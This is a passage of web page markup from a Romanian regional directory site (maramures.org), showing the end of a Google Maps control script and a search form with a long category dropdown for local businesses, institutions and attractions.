		mapContainer.appendChild(progressBar);
	}

	function updateProgressBar(count) {
		var mapContainer = document.getElementById(globals.globalMaps.headerMap.containerID);

		var loader = mapContainer.getElementsByClassName("ait-loader")[0];
		var max = loader.dataset.max;
		var progress = 100 / max * count;

		loader.dataset.current = count;
		// loader.getElementsByClassName('loader-bar')[0].style.width = (progress + '%');
		$(loader).find('.loader-bar').width(progress + '%');

		if (progress == 100) {
			$(loader).addClass('loader-hidden');
		}
	}

	function addHeaderMapControls() {
		if (globals.globalMaps.headerMap.provider && globals.globalMaps.headerMap.provider != 'google') {
			return;
		}
		var map = globals.globalMaps.headerMap.map;
		var panorama = globals.globalMaps.headerMap.panorama;
		if (Modernizr.touchevents || Modernizr.pointerevents) {
			var disableControlDiv = document.createElement('div');
			var disableControl = new DisableHeaderControl(disableControlDiv, map);
			map.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableControlDiv);

			if(panorama != null){
				var disableStreetViewDiv = document.createElement('div');
				var disableStreetViewControl = new DisableHeaderStreetViewControl(disableStreetViewDiv);
				panorama.controls[google.maps.ControlPosition.RIGHT_BOTTOM].push(disableStreetViewDiv);
			}
		}
	}



	function isAdvancedSearch() {
		var sPageURL = decodeURIComponent(window.location.search.substring(1)),
			sURLVariables = sPageURL.split('&'),
			sParameterName,
			i;

		for (i = 0; i < sURLVariables.length; i++) {
			sParameterName = sURLVariables[i].split('=');

			if (sParameterName[0] === "a") {
				return true;
			}
		}
		return false;
	}

	/**
	 * The DisableControl adds a control to the map.
	 * This constructor takes the control DIV as an argument.
	 * @constructor
	 */
	function DisableHeaderControl(controlDiv, map) {
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
		map.setOptions({ draggable : false });

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				map.setOptions({ draggable : false });
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				map.setOptions({ draggable : true });
			}
		});
	}

	function DisableHeaderStreetViewControl(controlDiv){
		var containerID = jQuery("#elm-header-map-3 .google-map-container").attr('id');
		var disableButton = document.createElement('div');
		disableButton.className = "draggable-toggle-button";
		jQuery(disableButton).html('<i class="fa fa-lock"></i>');

		controlDiv.appendChild(disableButton);

		jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');

		google.maps.event.addDomListener(disableButton, 'click', function(e) {
			if(jQuery(this).hasClass('active')){
				jQuery(this).removeClass('active').html('<i class="fa fa-lock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': 'none'});
				}
			} else {
				jQuery(this).addClass('active').html('<i class="fa fa-unlock"></i>');
				if(globals.globalMaps.headerMap.panorama != null){
					// pano hack
					jQuery(this).parent().parent().find('div:first').css({'pointer-events': ''});
				}
			}
		});
	}

});

})(jQuery, jQuery(window), jQuery(document), this);

</script>	</div>
</div>
	</div>
	<div class="header-search-wrap">











<div id="elm-search-form-4-main" class="elm-search-form-main ">




<div class="ait-toggle-area-group-container toggle-group-search-container toggle-search has-toggle-map">
	<div class="grid-main">
		<div class="ait-toggle-area-group toggle-group-search">
				<a href="#" class="ait-toggle-area-btn" data-toggle=".elm-search-form"><i class="fa fa-search"></i> Modul cautare</a>
			</div>
		</div>
	</div>

<div id="elm-search-form-4" class="elm-search-form ait-toggle-area radius-enabled">



	<div id="elm-search-form-4-container" class="search-form-container search-type-1">
		<form action="https://maramures.org/" method="get" class="main-search-form">

			<div class="elm-wrapper">
				<div class="inputs-container">
					<div class="search-shadow"></div>
					<div class="search-content">
							<div class="search-inputs-wrap">
										<span class="searchinput-wrap"><input type="text" name="s" id="searchinput-text" placeholder="Ce dorești să cauți azi?" class="searchinput" value="" /></span>


									
		<div class="category-search-wrap " data-position="first">
			<span class="category-clear"><i class="fa fa-times"></i></span>

			<select data-placeholder="Categorie" name="category" class="category-search default-disabled" style="display: none;">
			<option label="-"></option>
			<option value="346">Cultura</option><option value="864">&nbsp;&nbsp;Arte</option><option value="351">&nbsp;&nbsp;&nbsp;&nbsp;Centre Culturale</option><option value="350">&nbsp;&nbsp;&nbsp;&nbsp;Galerii Arta</option><option value="348">&nbsp;&nbsp;Biblioteci</option><option value="825">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Comunale</option><option value="822">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Judetene</option><option value="823">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Municipale</option><option value="824">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Orasenesti</option><option value="827">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Scolare CDI</option><option value="821">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Specializate</option><option value="820">&nbsp;&nbsp;&nbsp;&nbsp;Biblioteci Universitare</option><option value="826">&nbsp;&nbsp;&nbsp;&nbsp;Casa Corpului Didactic</option><option value="335">&nbsp;&nbsp;Biserici</option><option value="725">&nbsp;&nbsp;&nbsp;&nbsp;Patrimoniu UNESCO</option><option value="830">&nbsp;&nbsp;Case Memoriale</option><option value="843">&nbsp;&nbsp;Edificii</option><option value="815">&nbsp;&nbsp;&nbsp;&nbsp;Castele si Cetati</option><option value="836">&nbsp;&nbsp;&nbsp;&nbsp;Monumente</option><option value="846">&nbsp;&nbsp;&nbsp;&nbsp;Ruine</option><option value="333">&nbsp;&nbsp;&nbsp;&nbsp;Situri Arheologice</option><option value="835">&nbsp;&nbsp;&nbsp;&nbsp;Statui</option><option value="840">&nbsp;&nbsp;&nbsp;&nbsp;Turnuri</option><option value="644">&nbsp;&nbsp;Folclor</option><option value="334">&nbsp;&nbsp;Manastiri</option><option value="866">&nbsp;&nbsp;Mestesuguri</option><option value="332">&nbsp;&nbsp;Muzee</option><option value="347">&nbsp;&nbsp;Teatre</option><option value="865">&nbsp;&nbsp;Traditii</option><option value="860">Info</option><option value="315">&nbsp;&nbsp;Administratie</option><option value="786">&nbsp;&nbsp;&nbsp;&nbsp;Consilii Locale</option><option value="321">&nbsp;&nbsp;&nbsp;&nbsp;Consiliul Judetean</option><option value="787">&nbsp;&nbsp;&nbsp;&nbsp;Institutii si Organizatii</option><option value="796">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Administratie Publica Centrala si Locala</option><option value="789">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asociatii si Organizatii</option><option value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Case de Copii</option><option value="790">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Economie si Dezvoltare</option><option value="792">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Institutii de Interes Public</option><option value="788">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Institutii Religioase</option><option value="798">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Natura si Mediu</option><option value="791">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oficii Postale</option><option value="793">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Organizatii Sociale</option><option value="800">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Partide si Organizatii Politice</option><option value="797">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Servicii Publice</option><option value="794">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sindicate si Federatii</option><option value="322">&nbsp;&nbsp;&nbsp;&nbsp;Justiţie</option><option value="799">&nbsp;&nbsp;&nbsp;&nbsp;Politie</option><option value="320">&nbsp;&nbsp;&nbsp;&nbsp;Prefectura</option><option value="316">&nbsp;&nbsp;&nbsp;&nbsp;Primarii</option><option value="645">&nbsp;&nbsp;Afaceri</option><option value="740">&nbsp;&nbsp;&nbsp;&nbsp;Arta</option><option value="744">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arta decorativa</option><option value="743">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gravare</option><option value="741">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pictori</option><option value="742">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sculptori</option><option value="647">&nbsp;&nbsp;&nbsp;&nbsp;Asistenta Juridica</option><option value="648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Avocati</option><option value="649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Consilieri Juridici</option><option value="650">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Executori Judecatoresti</option><option value="651">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lichidatori</option><option value="652">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mediatori</option><option value="653">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Notari</option><option value="654">&nbsp;&nbsp;&nbsp;&nbsp;Auto-Moto</option><option value="663">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anvelope</option><option value="660">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asistenta tehnica</option><option value="668">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Benzinarii</option><option value="673">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Biciclete</option><option value="667">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dealeri Auto</option><option value="676">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dezmembrari Auto</option><option value="658">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;General</option><option value="661">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inspectii Tehnice Periodice</option><option value="672">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instalatii GPL</option><option value="674">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Leasing Auto</option><option value="671">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Modificari Auto</option><option value="670">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Motorete si Motociclete</option><option value="656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piese de Schimb</option><option value="657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piese de Schimb si Accesorii</option><option value="655">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Piese si Accesorii Auto</option><option value="665">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scoli de Soferi</option><option value="659">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Service Auto</option><option value="669">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spalatorii Auto</option><option value="664">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tinichigerii si Vopsitorii</option><option value="675">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tuning</option><option value="662">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Verificari Tehnice</option><option value="666">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vulcanizari</option><option value="678">&nbsp;&nbsp;&nbsp;&nbsp;Casa si Gradina</option><option value="694">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bucatarii</option><option value="684">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canalizare</option><option value="690">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cherestea</option><option value="693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Confectii metalice</option><option value="680">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Constructii</option><option value="682">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decoratiuni Interioare</option><option value="679">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Deseuri si Reciclare</option><option value="688">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ferestre si Usi</option><option value="689">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gradina</option><option value="695">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imobiliare</option><option value="685">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instalatii Electrice</option><option value="692">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Instalatori</option><option value="686">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Materiale de constructii</option><option value="683">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mobilier</option><option value="691">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Securitate</option><option value="687">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sisteme Incalzire</option><option value="681">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tamplarie Aluminiu si PVC</option><option value="905">&nbsp;&nbsp;&nbsp;&nbsp;Centre Comerciale</option><option value="896">&nbsp;&nbsp;&nbsp;&nbsp;Divertisment</option><option value="897">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cluburi</option><option value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Discoteci</option><option value="727">&nbsp;&nbsp;&nbsp;&nbsp;Familie si Copii</option><option value="739">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Azile Batrani</option><option value="738">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Evenimente Speciale</option><option value="728">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jucarii</option><option value="735">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Locuri de Joaca</option><option value="736">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Organizare Evenimente</option><option value="698">&nbsp;&nbsp;&nbsp;&nbsp;Finante</option><option value="703">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Asigurari</option><option value="704">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Banci</option><option value="707">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burse</option><option value="706">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Consultanta</option><option value="699">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contabilitate</option><option value="708">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Audit</option><option value="701">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Contabili Autorizati</option><option value="702">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Experti Contabili</option><option value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Societati de Contabilitate</option><option value="700">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Societati de Expertiza Contabila</option><option value="705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Imprumuturi</option><option value="711">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Case de amanet</option><option value="712">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Credite</option><option value="710">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Investitii</option><option value="904">&nbsp;&nbsp;&nbsp;&nbsp;Lifestyle</option><option value="716">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bijuterii</option><option value="832">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinematografe</option><option value="801">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fitness</option><option value="715">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jocuri de Noroc</option><option value="899">&nbsp;&nbsp;&nbsp;&nbsp;Presa</option><option value="903">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;On-Line</option><option value="901">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Radio</option><option value="900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Televiziune</option><option value="902">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ziar</option><option value="718">&nbsp;&nbsp;&nbsp;&nbsp;Resurse Umane</option><option value="746">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pregatire Profesionala</option><option value="646">&nbsp;&nbsp;&nbsp;&nbsp;Servicii</option><option value="870">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Alimentatie Publica</option><option value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autoservire</option><option value="875">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Baruri</option><option value="874">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Berarii</option><option value="880">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bistro</option><option value="872">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafenele</option><option value="889">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cantina</option><option value="888">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cantina Sociala</option><option value="722">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Catering</option><option value="882">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceainarie</option><option value="881">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cofetarie</option><option value="887">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Covrigarie</option><option value="877">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fast-Food</option><option value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gelaterii</option><option value="886">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gogoserie</option><option value="892">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gradina de Vara</option><option value="878">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grill</option><option value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Localuri</option><option value="883">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patiserie</option><option value="720">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pizzerie</option><option value="884">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Placintarie</option><option value="879">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pub</option><option value="337">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Restaurante</option><option value="885">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Simigerie</option><option value="876">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Snack-Bar</option><option value="891">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terasa</option><option value="717">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Articole de Pescuit si Vanatoare</option><option value="734">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fotografi</option><option value="732">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Servicii Funerare</option><option value="336">&nbsp;&nbsp;&nbsp;&nbsp;Unitati de Cazare</option><option value="813">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Apartamente in Regim Hotelier</option><option value="814">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cabane Turistice</option><option value="817">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Case de Oaspeti</option><option value="818">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hosteluri</option><option value="810">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hoteluri</option><option value="812">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Moteluri</option><option value="811">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pensiuni</option><option value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vile</option><option value="867">&nbsp;&nbsp;&nbsp;&nbsp;Viata Sanatoasa</option><option value="317">&nbsp;&nbsp;Invatamant</option><option value="733">&nbsp;&nbsp;&nbsp;&nbsp;Crese</option><option value="730">&nbsp;&nbsp;&nbsp;&nbsp;Gradinite</option><option value="745">&nbsp;&nbsp;&nbsp;&nbsp;Licee si Colegii</option><option value="324">&nbsp;&nbsp;&nbsp;&nbsp;Scoli Generale</option><option value="323">&nbsp;&nbsp;&nbsp;&nbsp;Universitati</option><option value="861">&nbsp;&nbsp;Natura</option><option value="845">&nbsp;&nbsp;&nbsp;&nbsp;Cascade</option><option value="344">&nbsp;&nbsp;&nbsp;&nbsp;Lacuri</option><option value="842">&nbsp;&nbsp;&nbsp;&nbsp;Munti</option><option value="862">&nbsp;&nbsp;&nbsp;&nbsp;Paduri</option><option value="345">&nbsp;&nbsp;&nbsp;&nbsp;Rauri</option><option value="831">&nbsp;&nbsp;&nbsp;&nbsp;Rezervatii Naturale</option><option value="747">&nbsp;&nbsp;Sanatate</option><option value="868">&nbsp;&nbsp;&nbsp;&nbsp;Alte Servicii Medicale</option><option value="757">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aparatura Medicala si Accesorii</option><option value="773">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ingrijire la Domiciliu</option><option value="751">&nbsp;&nbsp;&nbsp;&nbsp;Ambulante</option><option value="749">&nbsp;&nbsp;&nbsp;&nbsp;Centre Medicale</option><option value="753">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clinici Medicale</option><option value="750">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Laboratoare Analize</option><option value="761">&nbsp;&nbsp;&nbsp;&nbsp;Farmacii</option><option value="755">&nbsp;&nbsp;&nbsp;&nbsp;Medici</option><option value="770">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Boli Infectioase</option><option value="763">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cardiologie</option><option value="758">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chirurgie</option><option value="778">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chirurgie Plastica</option><option value="756">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dermatologie</option><option value="774">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Endocrinologie</option><option value="765">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fizioterapeuti</option><option value="775">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Geriatrie</option><option value="759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ginecologie</option><option value="748">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medici de Familie</option><option value="777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicina Alternativa</option><option value="782">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicina Generala</option><option value="776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicina Interna</option><option value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicina Muncii</option><option value="772">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Neurologie</option><option value="771">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;O.R.L.</option><option value="764">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oftalmologie</option><option value="780">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oncologie</option><option value="762">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ortopedie</option><option value="766">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pediatrie</option><option value="768">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psihiatrie</option><option value="769">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Psihologie</option><option value="779">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Urologie</option><option value="319">&nbsp;&nbsp;&nbsp;&nbsp;Spitale</option><option value="752">&nbsp;&nbsp;&nbsp;&nbsp;Stomatologie</option><option value="781">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tehnicieni Dentari</option><option value="326">&nbsp;&nbsp;Sport</option><option value="328">&nbsp;&nbsp;&nbsp;&nbsp;Baze Sportive</option><option value="327">&nbsp;&nbsp;&nbsp;&nbsp;Cluburi Sportive</option><option value="356">&nbsp;&nbsp;Transport</option><option value="358">&nbsp;&nbsp;&nbsp;&nbsp;Centre de Inchiriere Vehicule</option><option value="809">&nbsp;&nbsp;&nbsp;&nbsp;Curierat</option><option value="359">&nbsp;&nbsp;&nbsp;&nbsp;Harti</option><option value="357">&nbsp;&nbsp;&nbsp;&nbsp;Mijloace de Transport</option><option value="804">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taxi</option><option value="808">&nbsp;&nbsp;&nbsp;&nbsp;Transport Feroviar de Persoane</option><option value="805">&nbsp;&nbsp;&nbsp;&nbsp;Transport Marfa</option><option value="806">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transport Feroviar de Marfa</option><option value="807">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transport Rutier Marfa Intern</option><option value="802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Transport Rutier Marfa International</option><option value="803">&nbsp;&nbsp;&nbsp;&nbsp;Transport Rutier de Persoane</option><option value="713">Stil de Viata</option><option value="341">&nbsp;&nbsp;Centre Comerciale</option><option value="869">&nbsp;&nbsp;Pentru Mine</option><option value="907">&nbsp;&nbsp;&nbsp;&nbsp;Accesorii</option><option value="908">&nbsp;&nbsp;&nbsp;&nbsp;Ingrijire</option><option value="906">&nbsp;&nbsp;&nbsp;&nbsp;Moda</option><option value="714">&nbsp;&nbsp;Timp Liber</option><option value="909">&nbsp;&nbsp;&nbsp;&nbsp;Energie</option><option value="927">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Club</option><option value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Discoteca</option><option value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Miscare</option><option value="911">&nbsp;&nbsp;&nbsp;&nbsp;Ispite</option><option value="920">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bistro</option><option value="912">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cafenea</option><option value="913">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ceainarie</option><option value="918">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cofetarie</option><option value="917">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gradina de Vara</option><option value="915">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pizzerie</option><option value="919">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pub</option><option value="914">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Restaurant</option><option value="916">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Terasa</option><option value="910">&nbsp;&nbsp;&nbsp;&nbsp;Relaxare</option><option value="924">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Agrement</option><option value="922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cinema</option><option value="926">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Evenimente</option><option value="921">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Parc</option><option value="925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spa</option><option value="923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Teatru</option><option value="329">Turism</option><option value="894">&nbsp;&nbsp;Activitati</option><option value="343">&nbsp;&nbsp;&nbsp;&nbsp;Pescuit si Vanatoare</option><option 